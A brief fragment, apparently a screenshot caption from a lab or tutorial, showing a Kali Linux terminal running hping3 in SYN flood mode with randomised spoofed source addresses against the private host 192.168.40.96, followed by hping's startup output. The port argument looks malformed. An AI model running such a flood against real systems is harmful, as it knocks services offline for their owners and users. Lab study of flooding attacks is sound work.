 root@kali-DONG:~# hping3 --rand-source 192.168.40.96 -p -80 -S --flood
HPING 192.168.40.96 (eth0 192.168.40.96): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown